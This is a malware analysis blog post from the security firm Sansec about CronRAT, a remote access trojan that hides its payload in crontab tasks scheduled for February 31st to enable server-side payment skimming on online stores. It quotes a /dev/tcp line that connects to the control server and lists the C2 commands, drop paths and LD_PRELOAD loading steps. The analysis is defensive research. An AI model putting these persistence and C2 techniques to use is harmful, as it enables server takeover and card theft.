CronRAT malware hides behind February 31st
In the run-up to Black Friday, Sansec discovered a sophisticated threat that is packed with never-seen stealth techniques. This malware, dubbed "CronRAT", hides in the Linux calendar system on February 31st. It is not recognized by other security vendors and is likely to stay undetected on critical infrastructure for the coming months. CronRAT enables server-side Magecart data theft which bypasses browser-based security solutions.
At this time of year we typically see a surge in eCommerce attacks and new malware. Last week we analyzed a clever malware attacking online stores, and today we expose another, much more sophisticated threat. It is a Remote Access Trojan (RAT) and we have named it CronRAT.
Sansec found CronRAT to be present on multiple online stores, among them a nation's largest outlet. Because of its novel execution, we had to rewrite part of our eComscan algorithm in order to detect it. CronRAT is currently undetected by other security vendors.
CronRAT's main feat is hiding in the calendar subsystem of Linux servers ("cron") on a nonexistant day. This way, it will not attract attention from server administrators. And many security products do not scan the Linux cron system.
CronRAT facilitates persistent control over an eCommerce server. Sansec has studied several cases where the presence of CronRAT lead to the injection of payment skimmers (aka Magecart) in server-side code.
Sansec director of threat research Willem de Groot observes:
Digital skimming is moving from the browser to the server and this is yet another example. Most online stores have only implemented browser-based defenses, and criminals capitalize on the unprotected back-end. Security professionals should really consider the full attack surface.
CronRAT's stealth capabilities pose a serious threat to Linux eCommerce servers:
- Fileless execution
- Timing modulation
- Anti-tampering checksums
- Controlled via binary, obfuscated protocol
- Launches tandem RAT in separate Linux subsystem
- Control server disguised as "Dropbear SSH" service
- Payload hidden in legitimate CRON scheduled task names
Technical analysis


The CronRAT adds a number of tasks to crontab with a curious date specification: 52 23 31 2 3. These lines are syntactically valid, but would generate a run time error when executed. However, this will never happen as they are scheduled to run on February 31st. Instead, the actual malware code is hidden in the task names and is constructed using several layers of compression and base64 decoding.

The actual payload (see raw and annotated copy) is a sophisticated Bash program that features self-destruction, timing modulation and a custom binary protocol to communicate with a foreign control server. As one security engineer remarks:
I thought I had mastered bash, but that script is giving me a headache😅
— アルミ (@schrotthaufen) November 25, 2021
Upon launch, it contacts the control server using an uncommon method for TCP communication:
eval "exec 3<>/dev/tcp/796077735/$((0x1bb))" &>/dev/null || exit_with_code 5
This resolves to port 443 on 47.115.46.167, an Alibaba hosted IP. This service generates a banner for the Dropbear SSH service, which is commonly installed on embedded devices. However, this is clearly a disguise.
CronRAT implements a custom binary protocol with random checksums, to avoid detection by firewalls and packet inspectors.

Once a connection with the C&C server is established, CronRAT takes these steps:
- Discards the fake
SSH-2.0-dropbear_2017.75banner. - Sends a password, the
ciocommand and then (presumably) a host identifier. - Waits for a
sd(self-destruct) orev(eval) command from the control server - Sends
prmcommand and password/identifier, then receives command parameters for the sidekick RAT - Sends
dwncommand and receives malicious dynamic library - Library is saved to one of these paths:
/dev/shm,/run/user/UID,/tmp,/var/tmp,HOME, with one of these file names:www-shared,server-worker-shared,sql-shared,php-shared,systemd-user.lock,php.lock,php-fpm.lock,www-server.lock,php_sess_RANDOM,zend_cache___RANDOM,php_cache,www_cache,worker_cahce(sic),logo_edited_DATE.png,user_edited_DATE.css,custom_edited_DATE.css - Runs custom
prmcommand with the custom library loaded viaLD_PRELOAD. - Monitors custom command for 5 seconds and, depending on success, sends
ssc,serorsuncommand. - Finishes with
cexcommand.
This essentially allows the RAT operator to run any code.
Coming up
In order to study the control server's behavior, we wrote a specially crafted RAT client to intercept commands. And we tricked the C2 server into sending us yet another RAT, which manages to embed itself in the Nginx web server process. Read about NginRAT.
We greatly appreciate the help of Cipriano Groenendal at Hypernode for providing malware samples and valuable analysis.
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
